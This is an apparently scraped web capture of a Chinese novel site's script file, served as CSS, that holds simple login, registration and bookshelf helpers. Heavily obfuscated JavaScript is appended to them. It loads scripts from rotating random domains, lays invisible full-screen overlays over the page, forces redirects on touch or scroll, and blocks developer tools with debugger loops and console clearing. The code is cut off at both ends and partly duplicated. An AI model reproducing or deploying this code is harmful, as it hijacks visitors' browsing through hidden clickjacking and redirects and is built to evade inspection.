a4[x(345)],-1!=a3.indexOf("vv")&&($=!1),!!$||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(x){var $=b6;x.style["z-in"+$(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();lzquivtk(window,document,navigator,adObj);;//182727-qc2/*f0ac06feb7edf8c7eaac6d1840243519*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://guxu365.com/5ylgh/318.z2l1jz
body_size: 14333
content:
/*guxu365.com*/var CLIENTIP='18.224.135.221';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function lzquivtk(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var 